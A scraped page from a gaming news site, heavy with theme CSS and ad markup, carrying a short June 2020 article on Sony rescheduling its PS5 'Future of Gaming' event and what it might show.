<style>.tdi_29{margin-top:0px!important;margin-bottom:0px!important;padding-right:10%!important;padding-left:10%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_29{padding-right:5%!important;padding-left:5%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_29{padding-right:3%!important;padding-left:3%!important}}@media (max-width:767px){.tdi_29{padding-right:0px!important;padding-left:0px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_29 .tdb-title-text{color:var(--crypto-gaming-pro-white);font-family:Muli!important;font-size:38px!important;line-height:1.2!important;font-weight:700!important;text-transform:none!important}.tdi_29 .tdb-title-line:after{height:2px;bottom:40%}.tdi_29 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_29{text-align:center}.tdi_29 .tdb-first-letter{left:0;right:0}@media (min-width:1019px) and (max-width:1140px){.tdi_29 .tdb-title-text{font-size:32px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_29 .tdb-title-text{font-size:26px!important}}@media (max-width:767px){.tdi_29 .tdb-title-text{font-size:32px!important}}</style><div class="tdb-block-inner td-fix-index"><h2 class="tdb-title-text">Sony Reschedule &#8220;Future of Gaming&#8221; Event</h2><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_31  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_31{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_31,.tdi_31 .tdc-inner-columns{display:block}.tdi_31 .tdc-inner-columns{width:100%}.tdi_31{margin-top:25px!important}.tdi_31 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_31{margin-top:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-top:15px!important}}</style><div class="vc_column_inner tdi_33  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33 .vc_column-inner>.wpb_wrapper,.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_33 .vc_column-inner,.tdi_33 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_34 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_34" >
<style>.tdi_34{margin-bottom:0px!important;padding-top:1px!important}@media (max-width:767px){.tdi_34{padding-top:0px!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_34 .tdb-entry-category{padding:0px;margin:0 14px 10px;color:var(--crypto-gaming-pro-accent)!important;font-family:Muli!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important}.tdi_34 .tdb-cat-bg{border-width:0px;background-color:rgba(0,0,0,0)!important}.tdi_34 .tdb-cat-bg:before{background-color:rgba(0,0,0,0)}.tdi_34 .tdb-entry-category:hover{color:var(--crypto-gaming-pro-white)!important}.tdi_34 .tdb-cat-sep{font-size:14px}.tdi_34 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_34{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_34 .tdb-entry-category{margin:0 12px 8px;font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_34 .tdb-entry-category{margin:0 10px 6px;font-size:12px!important;line-height:1.3!important}}@media (max-width:767px){.tdi_34 .tdb-entry-category{margin:0 12px 8px;font-size:13px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://lastwordongaming.com/category/news/" ><span class="tdb-cat-bg"></span>News</a></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_35 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>.tdi_35{margin-right:5px!important;margin-left:14px!important;padding-top:1px!important;padding-left:28px!important;border-color:rgba(175,175,175,0.25)!important;border-style:solid!important;border-width:0px 0px 0px 1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_35{margin-right:4px!important;margin-left:12px!important;padding-top:2px!important;padding-left:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-right:3px!important;margin-left:10px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_35{margin-right:4px!important;margin-left:12px!important;padding-top:0px!important;padding-left:24px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_35{text-align:left!important}.tdi_35 .tdm-descr{color:var(--crypto-gaming-pro-dark-gray-text);font-family:Muli!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_35 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35 .tdm-descr{font-size:12px!important;line-height:1.3!important}}@media (max-width:767px){.tdi_35 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Published on:</p></div><div class="td_block_wrap tdb_single_date tdi_36 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_36" >
<style>.tdi_36{margin-bottom:0px!important}@media (max-width:767px){.tdi_36{padding-top:1px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_36 svg{width:14px}.tdi_36 .tdb-date-icon{margin-right:5px}.tdi_36{color:var(--crypto-gaming-pro-light-gray-text);font-family:Muli!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important}.tdi_36 svg,.tdi_36 svg *{fill:var(--crypto-gaming-pro-light-gray-text)}@media (min-width:1019px) and (max-width:1140px){.tdi_36{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{font-size:12px!important;line-height:1.3!important}}@media (max-width:767px){.tdi_36{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2020-06-10T11:03:38+00:00">June 10, 2020</time></div></div> <!-- ./block --></div></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_38  td_separator_dotted td_separator_center"><span style="border-color:rgba(255,255,255,0.05);border-width:4px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_38{margin-top:30px!important;margin-bottom:40px!important;width:100%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_38{margin-top:22px!important;margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_38{margin-top:14px!important;margin-bottom:15px!important}}@media (max-width:767px){.tdi_38{margin-top:22px!important;margin-bottom:25px!important}}</style></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_39 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" >
<style>.tdi_39{margin-bottom:0px!important}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_39 .tdb-featured-image-bg{background:url('https://lastwordongaming.com/wp-content/uploads/2020/06/Playstation.jpg');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:600px}.tdi_39 .tdb-caption-text{margin:6px 0 0}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_39 .tdb-featured-image-bg{background-attachment:scroll}.tdi_39 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_39 .tdb-featured-image-bg{padding-bottom:460px}}@media (min-width:768px) and (max-width:1018px){.tdi_39 .tdb-featured-image-bg{padding-bottom:360px}}@media (max-width:767px){.tdi_39 .tdb-featured-image-bg{padding-bottom:300px}}</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_41  wpb_row td-pb-row" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:table}@media (min-width:768px){.tdi_41{margin-left:-40px;margin-right:-40px}.tdi_41 .tdc-row-video-background-error,.tdi_41>.vc_column,.tdi_41>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_41{margin-left:-30px;margin-right:-30px}.tdi_41 .tdc-row-video-background-error,.tdi_41>.vc_column,.tdi_41>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_41{margin-left:-25px;margin-right:-25px}.tdi_41 .tdc-row-video-background-error,.tdi_41>.vc_column,.tdi_41>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}}.tdi_41{padding-top:40px!important;padding-right:50px!important;padding-bottom:80px!important;padding-left:50px!important}.tdi_41 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_41{padding-top:20px!important;padding-right:40px!important;padding-bottom:60px!important;padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_41{padding-top:15px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_41{padding-top:20px!important;padding-right:0px!important;padding-bottom:60px!important;padding-left:0px!important}}</style><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_43{margin-bottom:60px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_44 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-top:0px!important;margin-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_44,.tdi_44>p,.tdi_44 .tdb-block-inner>p,.wp-block-column>p{font-family:Muli!important;font-size:17px!important;line-height:1.8!important;font-weight:700!important}.tdi_44 h1{font-family:Muli!important;font-size:34px!important;line-height:1.4!important;font-weight:700!important}.tdi_44 h2{font-family:Muli!important;font-size:30px!important;line-height:1.4!important;font-weight:700!important}.tdi_44 h3:not(.tds-locker-title){font-family:Muli!important;font-size:26px!important;line-height:1.4!important;font-weight:700!important}.tdi_44 h4{font-family:Muli!important;font-size:22px!important;line-height:1.4!important;font-weight:700!important}.tdi_44 h5{font-family:Muli!important;font-size:20px!important;line-height:1.4!important;font-weight:700!important}.tdi_44 h6{font-family:Muli!important;font-size:20px!important;line-height:1.4!important;font-weight:700!important}.tdi_44 .tdb-block-inner blockquote p{font-family:Rajdhani!important;font-size:20px!important;line-height:1.6!important;font-style:normal!important;font-weight:700!important;text-transform:none!important;color:var(--crypto-gaming-pro-accent)}.tdi_44,.tdi_44 p{color:var(--crypto-gaming-pro-light-gray-text)}.tdi_44 h1,.tdi_44 h2,.tdi_44 h3:not(.tds-locker-title),.tdi_44 h4,.tdi_44 h5,.tdi_44 h6{color:var(--crypto-gaming-pro-white)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_44,.tdi_44>p,.tdi_44 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important;line-height:1.7!important}.tdi_44 h1{font-size:32px!important}.tdi_44 h2{font-size:28px!important}.tdi_44 h3:not(.tds-locker-title){font-size:24px!important}.tdi_44 h4{font-size:20px!important}.tdi_44 h5{font-size:18px!important}.tdi_44 h6{font-size:18px!important}.tdi_44 .tdb-block-inner blockquote p{font-size:18px!important;line-height:1.5!important}}@media (min-width:768px) and (max-width:1018px){.tdi_44,.tdi_44>p,.tdi_44 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important;line-height:1.6!important}.tdi_44 h1{font-size:30px!important;line-height:1.3!important}.tdi_44 h2{font-size:26px!important;line-height:1.3!important}.tdi_44 h3:not(.tds-locker-title){font-size:22px!important;line-height:1.3!important}.tdi_44 h4{font-size:18px!important;line-height:1.3!important}.tdi_44 h5{font-size:17px!important;line-height:1.3!important}.tdi_44 h6{font-size:17px!important;line-height:1.3!important}.tdi_44 .tdb-block-inner blockquote p{font-size:17px!important;line-height:1.4!important}}@media (max-width:767px){.tdi_44,.tdi_44>p,.tdi_44 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important;line-height:1.7!important}.tdi_44 h1{font-size:32px!important}.tdi_44 h2{font-size:28px!important}.tdi_44 h3:not(.tds-locker-title){font-size:24px!important}.tdi_44 h4{font-size:20px!important}.tdi_44 h5{font-size:18px!important}.tdi_44 h6{font-size:18px!important}.tdi_44 .tdb-block-inner blockquote p{font-size:18px!important;line-height:1.5!important}}</style><div class="tdb-block-inner td-fix-index"><p>Sony took the admirable decision to postpone its &#8220;Future of Gaming&#8221; event following the Black Lives Matter protests. The company felt that it did not want to take any focus away from the issues.</p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<!-- Tag ID: lastwordongaming_incontent_desktop_article_1 -->
<div align="center" data-freestar-ad="__300x250 __300x250" id="lastwordongaming_incontent_desktop_article_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "lastwordongaming_incontent_desktop_article_1", slotId: "lastwordongaming_incontent_desktop_article_1" });
  </script>
</div></div>

<p>However, Sony has announced that the event will take place on the 11th June, 1:00 pm Pacific time (9:00 pm BST). The event was supposed to take place on 4th June so will take place a week later.</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="en">See you Thursday, June 11 at 1:00pm Pacific time (9:00pm BST) for a look at the future of gaming on <a href="https://twitter.com/hashtag/PS5?src=hash&amp;ref_src=twsrc%5Etfw" target="_blank" rel="noopener">#PS5</a>: https://t.co/9XJkXYProo pic.twitter.com/8EoN34UPdd</p>
<p>— PlayStation (@PlayStation) <a href="https://twitter.com/PlayStation/status/1270053083234484225?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">June 8, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<h2>What to Expect from Sony&#8217;s &#8220;Future of Gaming&#8221;</h2>
<p>The focus of this event is for Sony to showcase the video titles that will release alongside the next-generation console. Many will be hoping that Sony offers a wide range of title on release. This is important so as to entice as many as possible to make the switch over.</p>
<p><a href="https://www.inverse.com/gaming/ps5-reveal-event-june-release-date-launch-titles-design" target="_blank" rel="noopener">Inverse</a> has reported that we are most likely to see a new Ratchet &amp; Clank Game. Horizon: Zero Dawn 2 may also make an appliance after it has been all but confirmed by Sony.</p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<!-- Tag ID: lastwordongaming_incontent_desktop_article_2 -->
<div align="center" data-freestar-ad="__300x250 __300x250" id="lastwordongaming_incontent_desktop_article_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "lastwordongaming_incontent_desktop_article_2", slotId: "lastwordongaming_incontent_desktop_article_2" });
  </script>
</div></div>

<p>In terms of third-party titles, Assassin&#8217;s Creed Vallhalla is tied up in a marketing deal with XBOX so that will not appear. It is possible other Ubisoft titles may be shown but this is still very much up in the air.</p>
<p>Rumours also suggest that we may be given a glimpse of the PS5 but this is unconfirmed. The event is likely though to show off the new Duel Sense controller which is launching with the console.</p><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- PLACE THIS SECTION INSIDE OF YOUR BODY TAGS -->
<!-- Tag ID: lastwordongaming_incontent_desktop_article_3 -->
<div align="center" data-freestar-ad="__300x250 __300x250" id="lastwordongaming_incontent_desktop_article_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "lastwordongaming_incontent_desktop_article_3", slotId: "lastwordongaming_incontent_desktop_article_3" });
  </script>
</div></div>

<p>DO NOT EXPECT a release date or a price to be announced at the event. With Covid-19 still raging across the world, Sony is unlikely to commit to a date given the potential problems this could cause.</p>
<h3>How to Watch the Event</h3>
<p>IGN&#8217;s <a href="https://www.youtube.com/watch?v=KrSseYU3cGM" target="_blank" rel="noopener">YouTube</a> account will be live streaming the event so all can access the breaking news as it happens. Many other streaming services will also be streaming the even so you should no be short of options.</p>
<p>&#8220;Main Photo Credits&#8221;<br />
<a id="BWEcTFuDRchKVSXxWvSMag" class="gie-single" style="color: #a7a7a7; text-decoration: none; font-weight: normal !important; border: none; display: inline-block;" href="http://www.gettyimages.co.uk/detail/1036415344" target="_blank" rel="noopener noreferrer">Embed from Getty Images</a><script>window.gie=window.gie||function(c){(gie.q=gie.q||[]).push(c)};gie(function(){gie.widgets.load({id:'BWEcTFuDRchKVSXxWvSMag',sig:'Z3DXcvrWtNJxz8FO4M26cfwwHPzccZbW03DQ6_e5SY0=',w:'594px',h:'396px',items:'1036415344',caption: true ,tld:'co.uk',is360: false })});</script><script src='//embed-cdn.gettyimages.com/widgets.js' charset='utf-8' async></script></p>
<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<!-- Tag ID: lastwordongaming_billaboard_btf -->
<div align="center" data-freestar-ad="__300x250 __970x250" id="lastwordongaming_billaboard_btf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "lastwordongaming_billaboard_btf", slotId: "lastwordongaming_billaboard_btf" });
  </script>
</div></div>
<!-- CONTENT END 1 -->
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_46  td_separator_dotted td_separator_center"><span style="border-color:rgba(255,255,255,0.05);border-width:4px;width:100%;"></span>
<style scoped>.tdi_46{margin-top:30px!important;margin-bottom:20px!important;width:100%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_46{margin-top:20px!important;margin-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_46{margin-top:15px!important;margin-bottom:10px!important}}@media (max-width:767px){.tdi_46{margin-top:20px!important;margin-bottom:15px!important}}</style></div><div class="td_block_wrap tdb_single_tags tdi_47 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_47" >
<style>.tdi_47{margin-bottom:0px!important}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_47 span{margin-right:4px;padding:0px;color:var(--crypto-gaming-pro-light-gray-text);background-color:rgba(0,0,0,0);font-family:Muli!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important;text-transform:none!important}.tdi_47 a{margin-right:4px;padding:0 14px 10px;border:0px solid #ededed;color:var(--crypto-gaming-pro-accent);background-color:rgba(0,0,0,0);font-family:Muli!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important}.tdi_47 a:hover{color:var(--crypto-gaming-pro-white);background-color:rgba(0,0,0,0)}@media (min-width:1019px) and (max-width:1140px){.tdi_47 a{padding:0 12px 8px;border:0px solid #ededed;font-size:13px!important}.tdi_47 span{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_47 a{padding:0 10px 6px;border:0px solid #ededed;font-size:12px!important;line-height:1.3!important}.tdi_47 span{font-size:12px!important;line-height:1.3!important}}@media (max-width:767px){.tdi_47 a{padding:0 12px 8px;border:0px solid #ededed;font-size:13px!important}.tdi_47 span{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags:</span></li><li><a href="https://lastwordongaming.com/tag/next-generation-console/">Next Generation Console</a></li><li><a href="https://lastwordongaming.com/tag/ps5/">PS5 Reviews</a></li><li><a href="https://lastwordongaming.com/tag/sony/">Sony</a></li></ul></div></div></div></div><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_49{vertical-align:baseline}.tdi_49>.wpb_wrapper,.tdi_49>.wpb_wrapper>.tdc-elements{display:block}.tdi_49>.wpb_wrapper>.tdc-elements{width:100%}.tdi_49>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_49>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="tdm_block td_block_wrap tdm_block_column_title tdi_50 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" >
<style>.tdi_50{margin-top:-10px!important;margin-bottom:20px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{margin-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-bottom:8px!important}}@media (max-width:767px){.tdi_50{margin-bottom:12px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_51 .tdm-title{color:var(--crypto-gaming-pro-white)}.tdi_51 .tdm-title{font-family:Muli!important;font-size:22px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_51 .tdm-title{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_51 .tdm-title{font-size:18px!important}}@media (max-width:767px){.tdi_51 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_51 "><h3 class="tdm-title tdm-title-sm">Related</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_52 td-h-effect-up-shadow td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_52" >
<style>.tdi_52{margin-bottom:0px!important;padding-top:20px!important;border-color:rgba(255,255,255,0.1)!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_52{padding-top:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_52{padding-top:10px!important}}@media (max-width:767px){.tdi_52{padding-top:20px!important}}</style>
<style>.tdi_52 .td-image-wrap{padding-bottom:70%}.tdi_52 .entry-thumb{background-position:center 50%}.tdi_52 .td-image-container{flex:0 0 20%;width:20%;display:block;order:1}.ie10 .tdi_52 .td-image-container,.ie11 .tdi_52 .td-image-container{flex:0 0 auto}.tdi_52 .td-module-container{flex-direction:row}.tdi_52 .td-module-meta-info{flex:1;padding:0 25px 0 0;display:flex;flex-direction:column;justify-content:initial;border-color:#eaeaea}body .tdi_52 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_52 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_52 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:0;bottom:auto}.tdi_52 .td-post-vid-time{top:0;bottom:auto;display:block}.tdi_52 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.tdi_52 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_52 .td-module-container:before{bottom:-20px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:rgba(255,255,255,0.08)}.tdi_52 .entry-thumb,.tdi_52 .td-image-wrap:before,.tdi_52 .td-image-wrap:after,.tdi_52 .entry-thumb:before,.tdi_52 